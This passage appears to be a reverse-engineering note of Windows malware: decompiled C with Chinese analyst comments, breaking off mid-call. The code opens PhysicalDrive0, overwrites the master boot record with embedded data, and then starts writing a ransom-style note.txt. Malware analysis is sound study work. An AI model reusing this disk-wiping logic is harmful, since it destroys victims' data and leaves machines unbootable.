 // 这是参数为main开始的地方
FileA = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0, 0);// CreateFileA 函数中使用 "\\\\.\\PhysicalDrive0" 作为文件名参数，这实际上并不是在创建文件，而是打开一
hObject = FileA;
if ( FileA == (HANDLE)-1 )
ExitProcess(2u);
v3 = 0;
v4 = LocalAlloc(0x40u, 0x10000u);
v5 = v4;
do // 第一个参数 0x40u 是标志位，表示分配固定大小的内存块（LPTR，即 LMEM_FIXED | LMEM_ZEROINIT），并将分配的内存初始化为零。
{
++v3;
*v5 = v5[byte_402118 - v4]; // 这个干啥的没看懂，我觉得是随机数？？
++v5;
}
while ( v3 < 0x12F );
for ( i = 0; i < 0x7A0; ++i )
v4[i + 510] = byte_402248[i];
if ( !WriteFile(FileA, v4, 0x10000u, &NumberOfBytesWritten, 0) )// 写入物理驱动器0，往里面写随机数，会破坏原来的MBR
ExitProcess(3u);
CloseHandle(hObject);
note_file = CreateFileA("\\note.txt", 0xC0000000, 3u, 0, 2u, 0x80u, 0);
if ( note_file == (HANDLE)-1 )
ExitProcess(4u);
if ( !WriteFile(